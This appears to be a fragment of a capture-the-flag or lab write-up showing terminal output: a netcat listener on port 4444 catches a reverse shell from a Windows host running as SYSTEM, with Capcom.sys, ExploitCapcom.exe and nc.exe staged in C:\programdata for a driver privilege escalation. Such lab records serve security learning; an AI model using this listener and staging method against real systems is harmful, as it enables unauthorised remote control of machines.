 ┌──(root💀kali)-[/home/kali/nc.exe]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.193] 57121
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\programdata>whoami
whoami
nt authority\system

C:\programdata>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.

C:\programdata>pwd
pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.

C:\programdata>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E6C8-44FE

 Directory of C:\programdata

11/29/2023  07:15 PM            10,576 Capcom.sys
11/29/2023  07:14 PM           290,816 ExploitCapcom.exe
05/29/2020  04:25 PM    <DIR>          Hewlett-Packard
11/29/2023  07:22 PM            38,616 nc.exe
05/29/2020  03:46 PM    <DIR>          Package Cache
05/26/2020  09:36 PM    <DIR>          regid.1991-06.com.microsoft
07/16/2016  05:18 AM    <DIR>          SoftwareDistribution
11/20/2016  06:19 PM    <DIR>          USOPrivate
先知社区